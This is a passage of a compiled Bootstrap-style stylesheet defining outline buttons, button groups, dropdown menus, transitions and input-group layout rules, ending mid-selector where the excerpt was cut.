.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.btn-outline-danger { color: #dc3545; border-color: #dc3545; }

.btn-outline-danger:hover { color: #fff; background-color: #dc3545; border-color: #dc3545; }

.btn-outline-danger:focus, .btn-outline-danger.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }

.btn-outline-danger.disabled, .btn-outline-danger:disabled { color: #dc3545; background-color: transparent; }

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle { color: #fff; background-color: #dc3545; border-color: #dc3545; }

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }

.btn-outline-light { color: #f8f9fa; border-color: #f8f9fa; }

.btn-outline-light:hover { color: #212529; background-color: #f8f9fa; border-color: #f8f9fa; }

.btn-outline-light:focus, .btn-outline-light.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-light.disabled, .btn-outline-light:disabled { color: #f8f9fa; background-color: transparent; }

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle { color: #212529; background-color: #f8f9fa; border-color: #f8f9fa; }

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark { color: #343a40; border-color: #343a40; }

.btn-outline-dark:hover { color: #fff; background-color: #343a40; border-color: #343a40; }

.btn-outline-dark:focus, .btn-outline-dark.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.btn-outline-dark.disabled, .btn-outline-dark:disabled { color: #343a40; background-color: transparent; }

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle { color: #fff; background-color: #343a40; border-color: #343a40; }

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.btn-link { font-weight: 400; color: #fff; text-decoration: none; }

.btn-link:hover { color: #d9d9d9; text-decoration: underline; }

.btn-link:focus, .btn-link.focus { text-decoration: underline; -webkit-box-shadow: none; box-shadow: none; }

.btn-link:disabled, .btn-link.disabled { color: #6c757d; pointer-events: none; }

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > button, .btn-group-lg > input[type="button"], .btn-group-lg > input[type="reset"], .btn-group-lg > input[type="submit"] { padding: 0.5rem 1rem; font-size: 1.484375rem; line-height: 1.5; border-radius: 0.3rem; }

.btn-sm, .btn-group-sm > .btn, .btn-group-sm > button, .btn-group-sm > input[type="button"], .btn-group-sm > input[type="reset"], .btn-group-sm > input[type="submit"] { padding: 0.25rem 0.5rem; font-size: 1.0390625rem; line-height: 1.5; border-radius: 0.2rem; }

.btn-block { display: block; width: 100%; }

.btn-block + .btn-block { margin-top: 0.5rem; }

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block { width: 100%; }

.fade { -webkit-transition: opacity 0.15s linear; transition: opacity 0.15s linear; }

@media (prefers-reduced-motion: reduce) { .fade { -webkit-transition: none; transition: none; } }

.fade:not(.show) { opacity: 0; }

.collapse:not(.show) { display: none; }

.collapsing { position: relative; height: 0; overflow: hidden; -webkit-transition: height 0.35s ease; transition: height 0.35s ease; }

@media (prefers-reduced-motion: reduce) { .collapsing { -webkit-transition: none; transition: none; } }

.dropup, .dropright, .dropdown, .dropleft { position: relative; }

.dropdown-toggle { white-space: nowrap; }

.dropdown-toggle::after { display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid; border-right: 0.3em solid transparent; border-bottom: 0; border-left: 0.3em solid transparent; }

.dropdown-toggle:empty::after { margin-left: 0; }

.dropdown-menu { position: absolute; top: 100%; left: 0; z-index: 1000; display: none; min-width: 10rem; padding: 0.5rem 0; margin: 0.125rem 0 0; font-size: 1.1875rem; color: #212529; text-align: left; list-style: none; background-color: #fff; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0.25rem; }

.dropdown-menu-left { right: auto; left: 0; }

.dropdown-menu-right { right: 0; left: auto; }

@media (min-width: 576px) { .dropdown-menu-sm-left { right: auto; left: 0; }
  .dropdown-menu-sm-right { right: 0; left: auto; } }

@media (min-width: 768px) { .dropdown-menu-md-left { right: auto; left: 0; }
  .dropdown-menu-md-right { right: 0; left: auto; } }

@media (min-width: 992px) { .dropdown-menu-lg-left { right: auto; left: 0; }
  .dropdown-menu-lg-right { right: 0; left: auto; } }

@media (min-width: 1200px) { .dropdown-menu-xl-left { right: auto; left: 0; }
  .dropdown-menu-xl-right { right: 0; left: auto; } }

.dropup .dropdown-menu { top: auto; bottom: 100%; margin-top: 0; margin-bottom: 0.125rem; }

.dropup .dropdown-toggle::after { display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0; border-right: 0.3em solid transparent; border-bottom: 0.3em solid; border-left: 0.3em solid transparent; }

.dropup .dropdown-toggle:empty::after { margin-left: 0; }

.dropright .dropdown-menu { top: 0; right: auto; left: 100%; margin-top: 0; margin-left: 0.125rem; }

.dropright .dropdown-toggle::after { display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0; border-bottom: 0.3em solid transparent; border-left: 0.3em solid; }

.dropright .dropdown-toggle:empty::after { margin-left: 0; }

.dropright .dropdown-toggle::after { vertical-align: 0; }

.dropleft .dropdown-menu { top: 0; right: 100%; left: auto; margin-top: 0; margin-right: 0.125rem; }

.dropleft .dropdown-toggle::after { display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; }

.dropleft .dropdown-toggle::after { display: none; }

.dropleft .dropdown-toggle::before { display: inline-block; margin-right: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0.3em solid; border-bottom: 0.3em solid transparent; }

.dropleft .dropdown-toggle:empty::after { margin-left: 0; }

.dropleft .dropdown-toggle::before { vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] { right: auto; bottom: auto; }

.dropdown-divider { height: 0; margin: 0.5rem 0; overflow: hidden; border-top: 1px solid #e9ecef; }

.dropdown-item { display: block; width: 100%; padding: 0.25rem 1.5rem; clear: both; font-weight: 400; color: #212529; text-align: inherit; white-space: nowrap; background-color: transparent; border: 0; }

.dropdown-item:hover, .dropdown-item:focus { color: #16181b; text-decoration: none; background-color: #f8f9fa; }

.dropdown-item.active, .dropdown-item:active { color: #fff; text-decoration: none; background-color: #fff; }

.dropdown-item.disabled, .dropdown-item:disabled { color: #6c757d; pointer-events: none; background-color: transparent; }

.dropdown-menu.show { display: block; }

.dropdown-header { display: block; padding: 0.5rem 1.5rem; margin-bottom: 0; font-size: 1.0390625rem; color: #6c757d; white-space: nowrap; }

.dropdown-item-text { display: block; padding: 0.25rem 1.5rem; color: #212529; }

.btn-group, .btn-group-vertical { position: relative; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; vertical-align: middle; }

.btn-group > .btn, .btn-group > button, .btn-group > input[type="button"], .btn-group > input[type="reset"], .btn-group > input[type="submit"], .btn-group-vertical > .btn, .btn-group-vertical > button, .btn-group-vertical > input[type="button"], .btn-group-vertical > input[type="reset"], .btn-group-vertical > input[type="submit"] { position: relative; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.btn-group > .btn:hover, .btn-group > button:hover, .btn-group > input:hover[type="button"], .btn-group > input:hover[type="reset"], .btn-group > input:hover[type="submit"], .btn-group > .btn:focus, .btn-group > button:focus, .btn-group > input:focus[type="button"], .btn-group > input:focus[type="reset"], .btn-group > input:focus[type="submit"], .btn-group > .btn:active, .btn-group > button:active, .btn-group > input:active[type="button"], .btn-group > input:active[type="reset"], .btn-group > input:active[type="submit"], .btn-group > .btn.active, .btn-group > button.active, .btn-group > input.active[type="button"], .btn-group > input.active[type="reset"], .btn-group > input.active[type="submit"], .btn-group-vertical > .btn:hover, .btn-group-vertical > button:hover, .btn-group-vertical > input:hover[type="button"], .btn-group-vertical > input:hover[type="reset"], .btn-group-vertical > input:hover[type="submit"], .btn-group-vertical > .btn:focus, .btn-group-vertical > button:focus, .btn-group-vertical > input:focus[type="button"], .btn-group-vertical > input:focus[type="reset"], .btn-group-vertical > input:focus[type="submit"], .btn-group-vertical > .btn:active, .btn-group-vertical > button:active, .btn-group-vertical > input:active[type="button"], .btn-group-vertical > input:active[type="reset"], .btn-group-vertical > input:active[type="submit"], .btn-group-vertical > .btn.active, .btn-group-vertical > button.active, .btn-group-vertical > input.active[type="button"], .btn-group-vertical > input.active[type="reset"], .btn-group-vertical > input.active[type="submit"] { z-index: 1; }

.btn-toolbar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.btn-toolbar .input-group { width: auto; }

.btn-group > .btn:not(:first-child), .btn-group > button:not(:first-child), .btn-group > input:not(:first-child)[type="button"], .btn-group > input:not(:first-child)[type="reset"], .btn-group > input:not(:first-child)[type="submit"], .btn-group > .btn-group:not(:first-child) { margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > button:not(:last-child):not(.dropdown-toggle), .btn-group > input:not(:last-child):not(.dropdown-toggle)[type="button"], .btn-group > input:not(:last-child):not(.dropdown-toggle)[type="reset"], .btn-group > input:not(:last-child):not(.dropdown-toggle)[type="submit"], .btn-group > .btn-group:not(:last-child) > .btn, .btn-group > .btn-group:not(:last-child) > button, .btn-group > .btn-group:not(:last-child) > input[type="button"], .btn-group > .btn-group:not(:last-child) > input[type="reset"], .btn-group > .btn-group:not(:last-child) > input[type="submit"] { border-top-right-radius: 0; border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child), .btn-group > button:not(:first-child), .btn-group > input:not(:first-child)[type="button"], .btn-group > input:not(:first-child)[type="reset"], .btn-group > input:not(:first-child)[type="submit"], .btn-group > .btn-group:not(:first-child) > .btn, .btn-group > .btn-group:not(:first-child) > button, .btn-group > .btn-group:not(:first-child) > input[type="button"], .btn-group > .btn-group:not(:first-child) > input[type="reset"], .btn-group > .btn-group:not(:first-child) > input[type="submit"] { border-top-left-radius: 0; border-bottom-left-radius: 0; }

.dropdown-toggle-split { padding-right: 0.5625rem; padding-left: 0.5625rem; }

.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after { margin-left: 0; }

.dropleft .dropdown-toggle-split::before { margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, .btn-group-sm > button + .dropdown-toggle-split, .btn-group-sm > input[type="button"] + .dropdown-toggle-split, .btn-group-sm > input[type="reset"] + .dropdown-toggle-split, .btn-group-sm > input[type="submit"] + .dropdown-toggle-split { padding-right: 0.375rem; padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, .btn-group-lg > button + .dropdown-toggle-split, .btn-group-lg > input[type="button"] + .dropdown-toggle-split, .btn-group-lg > input[type="reset"] + .dropdown-toggle-split, .btn-group-lg > input[type="submit"] + .dropdown-toggle-split { padding-right: 0.75rem; padding-left: 0.75rem; }

.btn-group-vertical { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.btn-group-vertical > .btn, .btn-group-vertical > button, .btn-group-vertical > input[type="button"], .btn-group-vertical > input[type="reset"], .btn-group-vertical > input[type="submit"], .btn-group-vertical > .btn-group { width: 100%; }

.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > button:not(:first-child), .btn-group-vertical > input:not(:first-child)[type="button"], .btn-group-vertical > input:not(:first-child)[type="reset"], .btn-group-vertical > input:not(:first-child)[type="submit"], .btn-group-vertical > .btn-group:not(:first-child) { margin-top: -1px; }

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > button:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > input:not(:last-child):not(.dropdown-toggle)[type="button"], .btn-group-vertical > input:not(:last-child):not(.dropdown-toggle)[type="reset"], .btn-group-vertical > input:not(:last-child):not(.dropdown-toggle)[type="submit"], .btn-group-vertical > .btn-group:not(:last-child) > .btn, .btn-group-vertical > .btn-group:not(:last-child) > button, .btn-group-vertical > .btn-group:not(:last-child) > input[type="button"], .btn-group-vertical > .btn-group:not(:last-child) > input[type="reset"], .btn-group-vertical > .btn-group:not(:last-child) > input[type="submit"] { border-bottom-right-radius: 0; border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > button:not(:first-child), .btn-group-vertical > input:not(:first-child)[type="button"], .btn-group-vertical > input:not(:first-child)[type="reset"], .btn-group-vertical > input:not(:first-child)[type="submit"], .btn-group-vertical > .btn-group:not(:first-child) > .btn, .btn-group-vertical > .btn-group:not(:first-child) > button, .btn-group-vertical > .btn-group:not(:first-child) > input[type="button"], .btn-group-vertical > .btn-group:not(:first-child) > input[type="reset"], .btn-group-vertical > .btn-group:not(:first-child) > input[type="submit"] { border-top-left-radius: 0; border-top-right-radius: 0; }

.btn-group-toggle > .btn, .btn-group-toggle > button, .btn-group-toggle > input[type="button"], .btn-group-toggle > input[type="reset"], .btn-group-toggle > input[type="submit"], .btn-group-toggle > .btn-group > .btn, .btn-group-toggle > .btn-group > button, .btn-group-toggle > .btn-group > input[type="button"], .btn-group-toggle > .btn-group > input[type="reset"], .btn-group-toggle > .btn-group > input[type="submit"] { margin-bottom: 0; }

.btn-group-toggle > .btn input[type="radio"], .btn-group-toggle > button input[type="radio"], .btn-group-toggle > input[type="button"] input[type="radio"], .btn-group-toggle > input[type="reset"] input[type="radio"], .btn-group-toggle > input[type="submit"] input[type="radio"], .btn-group-toggle > .btn input[type="checkbox"], .btn-group-toggle > button input[type="checkbox"], .btn-group-toggle > input[type="button"] input[type="checkbox"], .btn-group-toggle > input[type="reset"] input[type="checkbox"], .btn-group-toggle > input[type="submit"] input[type="checkbox"], .btn-group-toggle > .btn-group > .btn input[type="radio"], .btn-group-toggle > .btn-group > button input[type="radio"], .btn-group-toggle > .btn-group > input[type="button"] input[type="radio"], .btn-group-toggle > .btn-group > input[type="reset"] input[type="radio"], .btn-group-toggle > .btn-group > input[type="submit"] input[type="radio"], .btn-group-toggle > .btn-group > .btn input[type="checkbox"], .btn-group-toggle > .btn-group > button input[type="checkbox"], .btn-group-toggle > .btn-group > input[type="button"] input[type="checkbox"], .btn-group-toggle > .btn-group > input[type="reset"] input[type="checkbox"], .btn-group-toggle > .btn-group > input[type="submit"] input[type="checkbox"] { position: absolute; clip: rect(0, 0, 0, 0); pointer-events: none; }

.input-group { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; width: 100%; }

.input-group > .form-control, .input-group > input[type="text"], .input-group > input[type="email"], .input-group > input[type="url"], .input-group > input[type="password"], .input-group > input[type="search"], .input-group > input[type="number"], .input-group > input[type="tel"], .input-group > input[type="range"], .input-group > input[type="date"], .input-group > input[type="month"], .input-group > input[type="week"], .input-group > input[type="time"], .input-group > input[type="datetime"], .input-group > input[type="datetime-local"], .input-group > input[type="color"], .input-group > textarea, .input-group > select, .input-group > .form-control-plaintext, .input-group > .custom-select, .input-group > .custom-file { position: relative; -webkit-box-flex: 1; -ms-flex: 1 1 0%; flex: 1 1 0%; margin-bottom: 0; }

.input-group > .form-control + .form-control, .input-group > input[type="text"] + .form-control, .input-group > input[type="email"] + .form-control, .input-group > input[type="url"] + .form-control, .input-group > input[type="password"] + .form-control, .input-group > input[type="search"] + .form-control, .input-group > input[type="number"] + .form-control, .input-group > input[type="tel"] + .form-control, .input-group > input[type="range"] + .form-control, .input-group > input[type="date"] + .form-control, .input-group > input[type="month"] + .form-control, .input-group > input[type="week"] + .form-control, .input-group > input[type="time"] + .form-control, .input-group > input[type="datetime"] + .form-control, .input-group > input[type="datetime-local"] + .form-control, .input-group > input[type="color"] + .form-control, .input-group > textarea + .form-control, .input-group > select + .form-control, .input-group > .form-control + input[type="text"], .input-group > input[type="text"] + input[type="text"], .input-group > input[type="email"] + input[type="text"], .input-group > input[type="url"] + input[type="text"], .input-group > input[type="password"] + input[type="text"], .input-group > input[type="search"] + input[type="text"], .input-group > input[type="number"] + input[type="text"], .input-group > input[type="tel"] + input[type="text"], .input-group > input[type="range"] + input[type="text"], .input-group > input[type="date"] + input[type="text"], .input-group > input[type="month"] + input[type="text"], .input-group > input[type="week"] + input[type="text"], .input-group > input[type="time"] + input[type="text"], .input-group > input[type="datetime"] + input[type="text"], .input-group > input[type="datetime-local"] + input[type="text"], .input-group > input[type="color"] + input[type="text"], .input-group > textarea + input[type="text"], .input-group > select + input[type="text"], .input-group > .form-control + input[type="email"], .input-group > input[type="text"] + input[type="email"], .input-group > input[type="email"] + input[type="email"], .input-group > input[type="url"] + input[type="email"], .input-group > input[type="password"] + input[type="email"], .input-group > input[type="search"] + input[type="email"], .input-group > input[type="number"] + input[type="email"], .input-group > input[type="tel"] + input[type="email"], .input-group > input[type="range"] + input[type="email"], .input-group > input[type="date"] + input[type="email"], .input-group > input[type="month"] + input[type="email"], .input-group > input[type="week"] + input[type="email"], .input-group > input[type="time"] + input[type="email"], .input-group > input[type="datetime"] + input[type="email"], .input-group > input[type="datetime-local"] + input[type="email"], .input-group > input[type="color"] + input[type="email"], .input-group > textarea + input[type="email"], .input-group > select + input[type="email"], .input-group > .form-control + input[type="url"], .input-group > input[type="text"] + input[type="url"], .input-group > input[type="email"] + input[type="url"], .input-group > input[type="url"] + input[type="url"], .input-group > input[type="password"] + input[type="url"], .input-group > input[type="search"] + input[type="url"], .input-group > input[type="number"] + input[type="url"], .input-group > input[type="tel"] + input[type="url"], .input-group > input[type="range"] + input[type="url"], .input-group > input[type="date"] + input[type="url"], .input-group > input[type="month"] + input[type="url"], .input-group > input[type="week"] + input[type="url"], .input-group > input[type="time"] + input[type="url"], .input-group > input[type="datetime"] + input[type="url"], .input-group > input[type="datetime-local"] + input[type="url"], .input-group > input[type="color"] + input[type="url"], .input-group > textarea + input[type="url"], .input-group > select + input[type="url"], .input-group > .form-control + input[type="password"], .input-group > input[type="text"] + input[type="password"], .input-group > input[type="email"] + input[type="password"], .input-group > input[type="url"] + input[type="password"], .input-group > input[type="password"] + input[type="password"], .input-group > input[type="search"] + input[type="password"], .input-group > input[type="number"] + input[type="password"], .input-group > input[type="tel"] + input[type="password"], .input-group > input[type="range"] + input[type="password"], .input-group > input[type="date"] + input[type="password"], .input-group > input[type="month"] + input[type="password"], .input-group > input[type="week"] + input[type="password"], .input-group > input[type="time"] + input[type="password"], .input-group > input[type="datetime"] + input[type="password"], .input-group > input[type="datetime-local"] + input[type="password"], .input-group > input[type="color"] + input[type="password"], .input-group > textarea + input[type="password"], .input-group > select + input[type="password"], .input-group > .form-control + input[type="search"], .input-group > input[type="text"] + input[type="search"], .input-group > input[type="email"] + input[type="search"], .input-group > input[type="url"] + input[type="search"], .input-group > input[type="password"] + input[type="search"], .input-group > input[type="search"] + input[type="search"], .input-group > input[type="number"] + input[type="search"], .input-group > input[type="tel"] + input[type="search"], .input-group > input[type="range"] + input[type="search"], .input-group > input[type="date"] + input[type="search"], .input-group > input[type="month"] + input[type="search"], .input-group > input[type="week"] + input[type="search"], .input-group > input[type="time"] + input[type="search"], .input-group > input[type="datetime"] + input[type="search"], .input-group > input[type="datetime-local"] + input[type="search"], .input-group > input[type="color"] + input[type="search"], .input-group > textarea + input[type="search"], .input-group > select + input[type="search"], .input-group > .form-control + input[type="number"], .input-group > input[type="text"] + input[type="number"], .input-group > input[type="email"] + input[type="number"], .input-group > input[type="url"] + input[type="number"], .input-group > input[type="password"] + input[type="number"], .input-group > input[type="search"] + input[type="number"], .input-group > input[type="number"] + input[type="number"], .input-group > input[type="tel"] + input[type="number"], .input-group > input[type="range"] + input[type="number"], .input-group > input[type="date"] + input[type="number"], .input-group > input[type="month"] + input[type="number"], .input-group > input[type="week"] + input[type="number"], .input-group > input[type="time"] + input[type="number"], .input-group > input[type="datetime"] + input[type="number"], .input-group > input[type="datetime-local"] + input[type="number"], .input-group > input[type="color"] + input[type="number"], .input-group > textarea + input[type="number"], .input-group > select + input[type="number"], .input-group > .form-control + input[type="tel"], .input-group > input[type="text"] + input[type="tel"], .input-group > input[type="email"] + input[type="tel"], .input-group > input[type="url"] + input[type="tel"], .input-group > input[type="password"] + input[type="tel"], .input-group > input[type="search"] + input[type="tel"], .input-group > input[type="number"] + input[type="tel"], .input-group > input[type="tel"] + input[type="tel"], .input-group > input[type="range"] + input[type="tel"], .input-group > input[type="date"] + input[type="tel"], .input-group > input[type="month"] + input[type="tel"], .input-group > input[type="week"] + input[type="tel"], .input-group > input[type="time"] + input[type="tel"], .input-group > input[type="datetime"] + input[type="tel"], .input-group > input[type="datetime-local"] + input[type="tel"], .input-group > input[type="color"] + input[type="tel"], .input-group > textarea + input[type="tel"], .input-group > select + input[type="tel"], .input-group > .form-control + input[type="range"], .input-group > input[type="text"] + input[type="range"], .input-group > input[type="email"] + input[type="range"], .input-group > input[type="url"] + input[type="range"], .input-group > input[type="password"] + input[type="range"], .input-group > input[type="search"] + input[type="range"], .input-group > input[type="number"] + input[type="range"], .input-group > input[type="tel"] + input[type="range"], .input-group > input[type="range"] + input[type="range"], .input-group > input[type="date"] + input[type="range"], .input-group > input[type="month"] + input[type="range"], .input-group > input[type="week"] + input[type="range"], .input-group > input[type="time"] + input[type="range"], .input-group > input[type="datetime"] + input[type="range"], .input-group > input[type="datetime-local"] + input[type="range"], .input-group > input[type="color"] + input[type="range"], .input-group > textarea + input[type="range"], .input-group > select + input[type="range"], .input-group > .form-control + input[type="date"], .input-group > input[type="text"] + input[type="date"], .input-group > input[type="email"] + input[type="date"], .input-group > input[type="url"] + input[type="date"], .input-group > input[type="password"] + input[type="date"], .input-group > input[type="search"] + input[type="date"], .input-group > input[type="number"] + input[type="date"], .input-group > input[type="tel"] + input[type="date"], .input-group > input[type="range"] + input[type="date"], .input-group > input[type="date"] + input[type="date"], .input-group > input[type="month"] + input[type="date"], .input-group > input[type="week"] + input[type="date"], .input-group > input[type="time"] + input[type="date"], .input-group > input[type="datetime"] + input[type="date"], .input-group > input[type="datetime-local"] + input[type="date"], .input-group > input[type="color"] + input[type="date"], .input-group > textarea + input[type="date"], .input-group > select + input[type="date"], .input-group > .form-control + input[type="month"], .input-group > input[type="text"] + input[type="month"], .input-group > input[type="email"] + input[type="month"], .input-group > input[type="url"] + input[type="month"], .input-group > input[type="password"] + input[type="month"], .input-group > input[type="search"] + input[type="month"], .input-group > input[type="number"] + input[type="month"], .input-group > input[type="tel"] + input[type="month"], .input-group > input[type="range"] + input[type="month"], .input-group > input[type="date"] + input[type="month"], .input-group > input[type="month"] + input[type="month"], .input-group > input[type="week"] + input[type="month"], .input-group > input[type="time"] + input[type="month"], .input-group > input[type="datetime"] + input[type="month"], .input-group > input[type="datetime-local"] + input[type="month"], .input-group > input[type="color"] + input[type="month"], .input-group > textarea + input[type="month"], .input-group > select + input[type="month"], .input-group > .form-control + input[type="week"], .input-group > input[type="text"] + input[type="week"], .input-group > input[type="email"] + input[type="week"], .input-group > input[type="url"] + input[type="week"], .input-group > input[type="password"] + input[type="week"], .input-group > input[type="search"] + input[type="week"], .input-group > input[type="number"] + input[type="week"], .input-group > input[type="tel"] + input[type="week"], .input-group > input[type="range"] + input[type="week"], .input-group > input[type="date"] + input[type="week"], .input-group > input[type="month"] + input[type="week"], .input-group > input[type="week"] + input[type="week"], .input-group > input[type="time"] + input[type="week"], .input-group > input[type="datetime"] + input[type="week"], .input-group > input[type="datetime-local"] + input[type="week"], .input-group > input[type="color"] + input[type="week"], .input-group > textarea + input[type="week"], .input-group > select + input[type="week"], .input-group > .form-control + input[type="time"], .input-group > input[type="text"] + input[type="time"], .input-group > input[type="email"] + input[type="time"], .input-group > input[type="url"] + input[type="time"], .input-group > input[type="password"] + input[type="time"], .input-group > input[type="search"] + input[type="time"], .input-group > input[type="number"] + input[type="time"], .input-group > input[type="tel"] + input[type="time"], .input-group > input[type="range"] + input[type="time"], .input-group > input[type="date"] + input[type="time"], .input-group > input[type="month"] + input[type="time"], .input-group > input[type="week"] + input[type="time"], .input-group > input[type="time"] + input[type="time"], .input-group > input[type="datetime"] + input[type="time"], .input-group > input[type="datetime-local"] + input[type="time"], .input-group > input[type="color"] + input[type="time"], .input-group > textarea + input[type="time"], .input-group > select + input[type="time"], .input-group > .form-control + input[type="datetime"], .input-group > input[type="text"] + input[type="datetime"], .input-group > input[type="email"] + input[type="datetime"], .input-group > input[type="url"] + input[type="datetime"], .input-group > input[type="password"] + input[type="datetime"], .input-group > input[type="search"] + input[type="datetime"], .input-group > input[type="number"] + input[type="datetime"], .input-group > input[type="tel"] + input[type="datetime"], .input-group > input[type="range"] + input[type="datetime"], .input-group > input[type="date"] + input[type="datetime"], .input-group > input[type="month"] + input[type="datetime"], .input-group > input[type="week"] + input[type="datetime"], .input-group > input[type="time"] + input[type="datetime"], .input-group > input[type="datetime"] + input[type="datetime"], .input-group > input[type="datetime-local"] + input[type="datetime"], .input-group > input[type="color"] + input[type="datetime"], .input-group > textarea + input[type="datetime"], .input-group > select + input[type="datetime"], .input-group > .form-control + input[type="datetime-local"], .input-group > input[type="text"] + input[type="datetime-local"], .input-group > input[type="email"] + input[type="datetime-local"], .input-group > input[type="url"] + input[type="datetime-local"], .input-group > input[type="password"] + input[type="datetime-local"], .input-group > input[type="search"] + input[type="datetime-local"], .input-group > input[type="number"] + input[type="datetime-local"], .input-group > input[type="tel"] + input[type="datetime-local"], .input-group > input[type="range"] + input[type="datetime-local"], .input-group > input[type="date"] + input[type="datetime-local"], .input-group > input[type="month"] + input[type="datetime-local"], .input-group > input[type="week"] + input[type="datetime-local"], .input-group > input[type="time"] + input[type="datetime-local"], .input-group > input[type="datetime"] + input[type="datetime-local"], .input-group > input[type="datetime-local"] + input[type="datetime-local"], .input-group > input[type="color"] + input[type="datetime-local"], .input-group > textarea + input[type="datetime-local"], .input-group > select + input[type="datetime-local"], .input-group > .form-control + input[type="color"], .input-group > input[type="text"] + input[type="color"], .input-group > input[type="email"] + input[type="color"], .input-group > input[type="url"] + input[type="color"], .input-group > input[type="password"] + input[type="color"], .input-group > input[type="search"] + input[type="color"], .input-group > input[type="number"] + input[type="color"], .input-group > input[type="tel"] + input[type="color"], .input-group > input[type="range"] + input[type="color"], .input-group > input[type="date"] + input[type="color"], .input-group > input[type="month"] + input[type="color"], .input-group > input[type="week"] + input[type="color"], .input-group > input[type="time"] + input[type="color"], .input-group > input[type="datetime"] + input[type="color"], .input-group > input[type="datetime-local"] + input[type="color"], .input-group > input[type="color"] + input[type="color"], .input-group > textarea + input[type="color"], .input-group > select + input[type="color"], .input-group > .form-control + textarea, .input-group > input[type="text"] + textarea, .input-group > input[type="email"] + textarea, .input-group > input[type="url"] + textarea, .input-group > input[type="password"] + textarea, .input-group > input[type="search"] + textarea, .input-group > input[type="number"] + textarea, .input-group > input[type="tel"] + textarea, .input-group > input[type="range"] + textarea, .input-group > input[type="date"] + textarea, .input-group > input[type="month"] + textarea, .input-group > input[type="week"] + textarea, .input-group > input[type="time"] + textarea, .input-group > input[type="datetime"] + textarea, .input-group > input[type="datetime-local"] + textarea, .input-group > input[type="color"] + textarea, .input-group > textarea + textarea, .input-group > select + textarea, .input-group > .form-control + select, .input-group > input[type="text"] + select, .input-group > input[type="email"] + select, .input-group > input[type="url"] + select, .input-group > input[type="password"] + select, .input-group > input[type="search"] + select, .input-group > input[type="number"] + select, .input-group > input[type="tel"] + select, .input-group > input[type="range"] + select, .input-group > input[type="date"] + select, .input-group > input[type="month"] + select, .input-group > input[type="week"] + select, .input-group > input[type="time"] + select, .input-group > input[type="datetime"] + select, .input-group > input[type="datetime-local"] + select, .input-group > input[type="color"] + select, .input-group > textarea + select, .input-group > select + select, .input-group > .form-control + .custom-select, .input-group > input[type="text"] + .custom-select, .input-group > input[type="email"] + .custom-select, .input-group > input[type="url"] + .custom-select, .input-group > input[type="password"] + .custom-select, .input-group > input[type="search"] + 